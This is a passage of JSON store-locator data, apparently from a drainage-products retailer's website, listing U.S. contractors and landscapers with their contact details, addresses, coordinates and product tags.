installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599424257screen-shot-2020-09-06-at-3.29.46-pm_compact.png","secondary_image":"","marker_image":"","address":"12308 Greenspring Ave","country":"USA","state":"Maryland","city":"Owings Mills","zipcode":"21117","zoom":0,"latitude":"39.4590547","longitude":"-76.7333252","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T10:30:57.000000Z","updated_at":"2023-11-21T13:51:50.000000Z","webdisplay":"www.seaglescapes.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744266,"store_id":10939,"title":"Serrao Construction llc","description":"Great general contractor","phone":"916-456-9600","email":"melissa@serraodesign.com","fax":"","web":"https:\/\/www.serraodesign.com","tags":"trench drains,catch basins,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599424445screen-shot-2020-09-06-at-3.33.07-pm_compact.png","secondary_image":null,"marker_image":"","address":"2016 Burnett Way","country":"USA","state":"California","city":"Sacramento","zipcode":"95818","zoom":0,"latitude":"38.55922220000001","longitude":"-121.4866999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T10:34:05.000000Z","updated_at":"2020-09-07T10:34:06.000000Z","webdisplay":"www.serraodesign.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744267,"store_id":10939,"title":"Shamrock Building Systems INC","description":"Great design \/ builder for larger projects","phone":"770-880-2202","email":"frypin@shamrockbuildingsystems.com","fax":"","web":"https:\/\/www.shamrockbuildingsystems.com","tags":"industrial installations,trench drains,slot drains,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599424658screen-shot-2020-09-06-at-3.36.22-pm_compact.png","secondary_image":null,"marker_image":"","address":"8552 Baymeadows Road","country":"USA","state":"Florida","city":"Jacksonville","zipcode":"32256","zoom":0,"latitude":"30.2192622","longitude":"-81.5799147","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T10:37:38.000000Z","updated_at":"2020-09-07T10:37:39.000000Z","webdisplay":"www.shamrockbuildingsystems.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5744268,"store_id":10939,"title":"Sherrill Construction Company","description":"Great general contractor","phone":"903-526-5323","email":"jared@sherrillconstructioncompany.com","fax":"","web":"https:\/\/sherrillconstructioncompany.com","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599424777screen-shot-2020-09-06-at-3.38.20-pm_compact.png","secondary_image":null,"marker_image":"","address":"4500 S Broadway Ave","country":"USA","state":"Texas","city":"Tyler","zipcode":"75703","zoom":0,"latitude":"32.3010954","longitude":"-95.2991426","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-07T10:39:37.000000Z","updated_at":"2020-09-07T10:39:38.000000Z","webdisplay":"sherrillconstructioncompany.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5754478,"store_id":10939,"title":"Shoreline Building Group","description":"Custom design and builder","phone":"561-404-0545","email":"warren@shorelinebuildinggroup.com","fax":"","web":"http:\/\/shorelinebuildinggroup.com","tags":"trench drains,slot drains,hexpave grid,easypave grid,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599492234screen-shot-2020-09-07-at-10.22.09-am_compact.png","secondary_image":null,"marker_image":"","address":"9112 Florida A1A Alternate","country":"USA","state":"Florida","city":"North Palm Beach","zipcode":"33410","zoom":0,"latitude":"26.809722","longitude":"-80.076234","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T05:23:54.000000Z","updated_at":"2020-09-08T05:23:56.000000Z","webdisplay":"shorelinebuildinggroup.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5754479,"store_id":10939,"title":"Sirius Construction Inc","description":"Great General contractor for many large \/ medium installations","phone":"406-542-0004","email":"greg@siriusconst.com","fax":"","web":"https:\/\/siriusconst.com","tags":"trench drains,catch basins,industrial installations,slot drains,easypave grid,hexpave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599492452screen-shot-2020-09-07-at-10.25.41-am_compact.png","secondary_image":"","marker_image":"","address":"2500 Murphy","country":"USA","state":"Montana","city":"Mossoula","zipcode":"59808","zoom":0,"latitude":"46.8882851","longitude":"-114.0260831","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T05:27:32.000000Z","updated_at":"2023-11-21T12:31:49.000000Z","webdisplay":"siriusconst.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5754833,"store_id":10939,"title":"Sivak Stone Masonry","description":"Great masonry company who can work with all of our products","phone":"814-706-1114","email":"joe@sivakstone.com","fax":"","web":"https:\/\/sivakstone.com","tags":"trench drains,catch basins,slot drains,hexpave grid,easypave grid,industrial installations,garden installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599492612screen-shot-2020-09-07-at-10.28.46-am_compact.png","secondary_image":null,"marker_image":"","address":"4320 Bayview Rd","country":"USA","state":"New York","city":"Bemus Point","zipcode":"14712","zoom":0,"latitude":"42.176064","longitude":"-79.3930692","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T05:30:12.000000Z","updated_at":"2020-09-08T05:30:13.000000Z","webdisplay":"sivakstone.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5755411,"store_id":10939,"title":"Skanska","description":"Incredible general contractor for large construction projects","phone":"812-455-6422","email":"zach.dejarnette@skanska.com","fax":"","web":"https:\/\/www.skanska.com","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599492814screen-shot-2020-09-07-at-10.32.00-am_compact.png","secondary_image":null,"marker_image":"","address":"1301 West 2nd Street","country":"USA","state":"Kentucky","city":"Maysville","zipcode":"41056","zoom":0,"latitude":"38.69898500000001","longitude":"-83.81672209999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T05:33:34.000000Z","updated_at":"2020-09-08T05:33:35.000000Z","webdisplay":"www.skanska.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5755597,"store_id":10939,"title":"Skyline Restoration","description":"Excellent general contractor","phone":"347-906-0563","email":"michael.farez@skylinerestoration.com","fax":"","web":"https:\/\/skylinerestoration.com","tags":"trench drains,catch basins,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599492964screen-shot-2020-09-07-at-10.34.16-am_compact.png","secondary_image":null,"marker_image":"","address":"49-28 31st Place","country":"USA","state":"New York","city":"Long Island City","zipcode":"11101","zoom":0,"latitude":"40.7393466","longitude":"-73.93588780000002","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T05:36:04.000000Z","updated_at":"2020-09-08T05:36:05.000000Z","webdisplay":"skylinerestoration.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5756403,"store_id":10939,"title":"Smith Grounds Management","description":"Great landscaping company who can work with all of our products","phone":"704-821-4066","email":"jimmyp@smithgrounds.com","fax":"","web":"https:\/\/smithgrounds.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599493091screen-shot-2020-09-07-at-10.37.00-am_compact.png","secondary_image":"","marker_image":"","address":"1051 Van Buren Ave","country":"USA","state":"North Carolina","city":"Indian Trail","zipcode":"28079","zoom":0,"latitude":"35.0911065","longitude":"-80.6596895","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T05:38:11.000000Z","updated_at":"2023-11-21T13:52:17.000000Z","webdisplay":"smithgrounds.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5756404,"store_id":10939,"title":"Smith Service Corp","description":"Great mechanical engineering company","phone":"256-355-6050","email":"kristen.copeland@smithservicecorp.com","fax":"","web":"https:\/\/smithservicecorp.com","tags":"trench drains,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599493211screen-shot-2020-09-07-at-10.38.42-am_compact.png","secondary_image":null,"marker_image":"","address":"1021 Brooks Street Southeast","country":"USA","state":"Alabama","city":"Decatur","zipcode":"35601","zoom":0,"latitude":"34.5625814","longitude":"-86.9790672","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T05:40:11.000000Z","updated_at":"2020-09-08T05:40:13.000000Z","webdisplay":"smithservicecorp.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5757368,"store_id":10939,"title":"Snyder Design Build","description":"Designer and builder, will be able to help with lots of different installation types","phone":"434-960-7940","email":"enoch@snyderdesignbuild.com","fax":"","web":"http:\/\/snyderdesignbuild.com","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599493505screen-shot-2020-09-07-at-10.43.42-am_compact.png","secondary_image":null,"marker_image":"","address":"1130 East High Street","country":"USA","state":"Virginia","city":"Charlottesville","zipcode":"22902","zoom":0,"latitude":"38.0317654","longitude":"-78.4676684","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T05:45:05.000000Z","updated_at":"2020-09-08T05:45:06.000000Z","webdisplay":"snyderdesignbuild.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5757369,"store_id":10939,"title":"Sonora West Development","description":"Great high end development company. ","phone":"602-460-7197","email":"doug@sonorawestdev.com","fax":"","web":"https:\/\/www.sonorawestdev.com","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599493644screen-shot-2020-09-07-at-10.46.20-am_compact.png","secondary_image":null,"marker_image":"","address":"8937 E Bell Rd","country":"USA","state":"Arizona","city":"Scottsdale","zipcode":"85260","zoom":0,"latitude":"33.6393378","longitude":"-111.8878328","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T05:47:24.000000Z","updated_at":"2020-09-08T05:47:25.000000Z","webdisplay":"www.sonorawestdev.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5757606,"store_id":10939,"title":"Specialty Contracting","description":"Great general contractor for home and business installations","phone":"317-660-8675","email":"katrinam@speccontracting.com","fax":"","web":"https:\/\/speccontracting.com","tags":"trench drains,slot drains,catch basins,industrial installations,hexpave grid,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599493785screen-shot-2020-09-07-at-10.48.22-am_compact.png","secondary_image":"","marker_image":"","address":"9567 Valparaiso Ct","country":"USA","state":"Indiana","city":"Indianapolis","zipcode":"46268","zoom":0,"latitude":"39.9254159","longitude":"-86.2260024","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T05:49:45.000000Z","updated_at":"2023-11-21T12:57:55.000000Z","webdisplay":"speccontracting.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758335,"store_id":10939,"title":"Still Waters Grounds Maintenance","description":"Great landscaping \/ installation company to work with.","phone":"610-730-0209","email":"andrew@still-waters.com","fax":"","web":"https:\/\/still-waters.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599494046screen-shot-2020-09-07-at-10.52.07-am_compact.png","secondary_image":"","marker_image":"","address":"620 Harrison Street","country":"USA","state":"Pennsylvania","city":"Emmaus","zipcode":"18049","zoom":0,"latitude":"40.5368337","longitude":"-75.4996213","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T05:54:06.000000Z","updated_at":"2025-08-18T18:06:54.000000Z","webdisplay":"still-waters.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758336,"store_id":10939,"title":"Stone Mill Construction LLC","description":"Great construction company from design to build. Work great with all of our products","phone":"608-325-6000","email":"kevinh@stonemillconst.com","fax":"","web":"https:\/\/www.stonemillconst.com","tags":"trench drains,slot drains,catch basins,industrial installations,hexpave grid,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599494166screen-shot-2020-09-07-at-10.54.33-am_compact.png","secondary_image":"","marker_image":"","address":"N3029 14th Avenue","country":"USA","state":"Wisconsin","city":"Monroe","zipcode":"53566","zoom":0,"latitude":"42.61659119999999","longitude":"-89.64373499999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T05:56:06.000000Z","updated_at":"2023-11-21T12:48:06.000000Z","webdisplay":"www.stonemillconst.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758337,"store_id":10939,"title":"Stone Ridge Landscaping Inc","description":"Great landscaping company who will install just about anything we make","phone":"574-534-9800","email":"corey@stoneridge.tv","fax":"","web":"https:\/\/www.stoneridge.tv","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599494269screen-shot-2020-09-07-at-10.56.30-am_compact.png","secondary_image":"","marker_image":"","address":"1203 S 9th Street","country":"USA","state":"Indiana","city":"Goshen","zipcode":"46526","zoom":0,"latitude":"41.5714587","longitude":"-85.82706569999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T05:57:49.000000Z","updated_at":"2023-11-21T12:57:04.000000Z","webdisplay":"www.stoneridge.tv","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758338,"store_id":10939,"title":"Stone Wall Designers Inc","description":"Great landscaping company for stone \/ slot installations","phone":"508-326-5163","email":"ezra@stonewalldesigners.com","fax":"","web":"http:\/\/stonewalldesigners.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599494363screen-shot-2020-09-07-at-10.58.09-am_compact.png","secondary_image":null,"marker_image":"","address":"114 Wheeler Rd","country":"USA","state":"Massachusetts","city":"Stow","zipcode":"01775","zoom":0,"latitude":"42.4294993","longitude":"-71.5138983","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T05:59:23.000000Z","updated_at":"2020-09-08T05:59:25.000000Z","webdisplay":"stonewalldesigners.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758339,"store_id":10939,"title":"Stone Works Inc","description":"Great stone installation company for in and around our trench drain systems","phone":"240-375-1122","email":"matt@stoneworksinc.us","fax":"","web":"http:\/\/www.stoneworksinc.us","tags":"trench drains,catch basins,slot drains,garden installations,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599494490screen-shot-2020-09-07-at-10.59.52-am_compact.png","secondary_image":null,"marker_image":"","address":"165 Mill Green Avenue","country":"USA","state":"Maryland","city":"Gaithersburg","zipcode":"20878","zoom":0,"latitude":"39.1255313","longitude":"-77.22556279999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T06:01:30.000000Z","updated_at":"2020-09-08T06:01:31.000000Z","webdisplay":"www.stoneworksinc.us","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758340,"store_id":10939,"title":"Stonescape Inc","description":"Great landscaping and masonry company, work well with many of our products","phone":"207-249-7638","email":"kurt@stonescapemasonry.com","fax":"","web":"https:\/\/www.stonescapemasonry.com\/default.aspx","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599494727screen-shot-2020-09-07-at-11.03.50-am_compact.png","secondary_image":"","marker_image":"","address":"9 Scotts Rd","country":"USA","state":"Maine","city":"Rockport","zipcode":"04856","zoom":0,"latitude":"44.1841663","longitude":"-69.1616863","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T06:05:27.000000Z","updated_at":"2025-08-18T18:06:52.000000Z","webdisplay":"www.stonescapemasonry.com\/default.aspx","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758342,"store_id":10939,"title":"Story Construction","description":"Great general contractor from design to construction","phone":"515-291-0114","email":"marc.champoux@storycon.com","fax":"","web":"https:\/\/storycon.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,industrial installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599495138screen-shot-2020-09-07-at-11.10.44-am_compact.png","secondary_image":"","marker_image":"","address":"2810 Wakefield Cir","country":"USA","state":"Iowa","city":"Ames","zipcode":"50010","zoom":0,"latitude":"42.0141782","longitude":"-93.57483069999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T06:12:18.000000Z","updated_at":"2023-11-21T12:41:06.000000Z","webdisplay":"storycon.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758343,"store_id":10939,"title":"Stouffer Mechanical","description":"Great mechanical contractor","phone":"717-658-5582","email":"jared@stouffermechanical.com","fax":"","web":"https:\/\/www.stouffermechanical.com","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599495282screen-shot-2020-09-07-at-11.12.40-am_compact.png","secondary_image":null,"marker_image":"","address":"1697 Opportunity Ave","country":"USA","state":"Pennsylvania","city":"Chambersburg","zipcode":"17201","zoom":0,"latitude":"39.9986272","longitude":"-77.643328","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T06:14:42.000000Z","updated_at":"2020-09-08T06:14:43.000000Z","webdisplay":"www.stouffermechanical.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758344,"store_id":10939,"title":"Strategic Mechanical","description":"Mechanical contractor - great to work with","phone":"559-291-1952","email":"miro@strategicmech.com","fax":"","web":"http:\/\/www.strategicmechanical.com\/SMI\/","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599495375screen-shot-2020-09-07-at-11.15.05-am_compact.png","secondary_image":null,"marker_image":"","address":"4661 E Commerce Ave","country":"USA","state":"California","city":"Fresno","zipcode":"93725","zoom":0,"latitude":"36.699131","longitude":"-119.742386","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T06:16:15.000000Z","updated_at":"2020-09-08T06:16:16.000000Z","webdisplay":"www.strategicmechanical.com\/SMI\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758345,"store_id":10939,"title":"Subcomm LLC","description":"Pool contractor who can install our trench drain systems","phone":"703-635-2696","email":"office@subcommpools.com","fax":"","web":"https:\/\/www.subcommpools.com","tags":"trench drains,slot drains,catch basins,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599495522screen-shot-2020-09-07-at-11.17.18-am_compact.png","secondary_image":"","marker_image":"","address":"4932 Eisenhower Avenue","country":"USA","state":"Virginia","city":"Alexandria","zipcode":"22304","zoom":0,"latitude":"38.80193","longitude":"-77.1219278","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T06:18:42.000000Z","updated_at":"2025-08-18T18:06:51.000000Z","webdisplay":"www.subcommpools.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758346,"store_id":10939,"title":"Summit Builders of Florida","description":"Great home \/ general contractor","phone":"954-941-8261","email":"janet@summitbuildersfl.com","fax":"","web":"http:\/\/www.summitbuildersfl.com\/vsg2soigowfri52arsg8jzkppej9zg","tags":"trench drains,catch basins,slot drains,garden installations,industrial installations,hexpave grid,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599495769screen-shot-2020-09-07-at-11.20.25-am_compact.png","secondary_image":"","marker_image":"","address":"1837 NE 24th St","country":"USA","state":"Florida","city":"Lighthouse Point","zipcode":"33064","zoom":0,"latitude":"26.2613196","longitude":"-80.0982471","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T06:22:49.000000Z","updated_at":"2023-11-21T12:46:03.000000Z","webdisplay":"www.summitbuildersfl.com\/vsg2soigowfri52arsg8jzkppej9zg","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758354,"store_id":10939,"title":"Sun Custom Landscapes","description":"Great landscaping company, can work with all of our products","phone":"785-826-6363","email":"jay@suncustomlandscapes.com","fax":"","web":"https:\/\/www.suncustomlandscapes.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599514317screen-shot-2020-09-07-at-4.30.44-pm_compact.png","secondary_image":"","marker_image":"","address":"2209 General Taylor","country":"USA","state":"Louisiana","city":"New Orleans","zipcode":"70115","zoom":0,"latitude":"29.9330222","longitude":"-90.0978056","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T11:31:57.000000Z","updated_at":"2023-11-21T12:42:29.000000Z","webdisplay":"www.suncustomlandscapes.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758355,"store_id":10939,"title":"Sunbelt Industrial Services","description":"Great general contractor","phone":"817-877-0866","email":"casey@sun-belt.com","fax":"","web":"https:\/\/sun-belt.com","tags":"trench drains,catch basins,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599514417screen-shot-2020-09-07-at-4.32.36-pm_compact.png","secondary_image":null,"marker_image":"","address":"2415 Cullen St","country":"USA","state":"Texas","city":"Fort Worth","zipcode":"76107","zoom":0,"latitude":"32.7612915","longitude":"-97.3503384","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T11:33:37.000000Z","updated_at":"2020-09-08T11:33:38.000000Z","webdisplay":"sun-belt.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758356,"store_id":10939,"title":"Sunset Knoll Landscaping","description":"Great landscaping company for many of our products","phone":"207-975-2470","email":"colin@sunsetknolllandscaping.com","fax":"","web":"http:\/\/www.sunsetknolllandscaping.com","tags":"trench drains,catch basins,slot drains,garden installations,hexpave grid,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599514533screen-shot-2020-09-07-at-4.34.08-pm_compact.png","secondary_image":"","marker_image":"","address":"17 McClintick Dr","country":"USA","state":"Maine","city":"Nobelboro","zipcode":"04555","zoom":0,"latitude":"44.0795596","longitude":"-69.48519379999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T11:35:33.000000Z","updated_at":"2023-11-21T13:52:54.000000Z","webdisplay":"www.sunsetknolllandscaping.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758357,"store_id":10939,"title":"Superior Landscapes","description":"Great landscaping company","phone":"972-876-0496","email":"acarreno@superiorlandscapes.bix","fax":"","web":"http:\/\/superiorlandscapes.biz","tags":"trench drains,catch basins,slot drains,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599514631screen-shot-2020-09-07-at-4.35.57-pm_compact.png","secondary_image":"","marker_image":"","address":"2000 Lone Star Dr","country":"USA","state":"Texas","city":"Dallas","zipcode":"75212","zoom":0,"latitude":"32.7716095","longitude":"-96.8570433","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T11:37:11.000000Z","updated_at":"2023-11-21T12:42:00.000000Z","webdisplay":"superiorlandscapes.biz","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758358,"store_id":10939,"title":"Superior Scape Inc","description":"Great landscaping company who will work with many of our products","phone":"205-678-2425","email":"chris@superiorscape.net","fax":"","web":"https:\/\/landscapeinbirmingham.com","tags":"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599514735screen-shot-2020-09-07-at-4.37.39-pm_compact.png","secondary_image":"","marker_image":"","address":"8291 Highway St","country":"USA","state":"Alabama","city":"Westover","zipcode":"35147","zoom":0,"latitude":"33.3535324","longitude":"-86.5274419","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T11:38:55.000000Z","updated_at":"2023-11-21T13:53:37.000000Z","webdisplay":"landscapeinbirmingham.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758359,"store_id":10939,"title":"Supreme Structures","description":"Great general contractor to work with","phone":"608-442-6461","email":"bart.lechner@supremestructures.com","fax":"","web":"https:\/\/supremestructures.com","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599514858screen-shot-2020-09-07-at-4.39.22-pm_compact.png","secondary_image":null,"marker_image":"","address":"2906 Marketplace Drive","country":"USA","state":"Wisconsin","city":"Fitchburg","zipcode":"53719","zoom":0,"latitude":"43.0093379","longitude":"-89.459963","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-08T11:40:58.000000Z","updated_at":"2020-09-08T11:40:59.000000Z","webdisplay":"supremestructures.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5758360,"store_id":10939,"title":"Surles Builders","description":"Great home installer and renovation , work great with our products","phone":"704-506-9140","email":"dsurles@surlesbuilders.com","fax":"","web":"https:\/\/www.surlesbuilders.com","tags":"trench drains,slot drains,garden installations,catch basins,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599515065screen-shot-2020-09-07-at-4.42.46-pm_compact.png","secondary_image":"","marker_image":"","address":"3132 Clarendon Road","country":"USA","state":"North 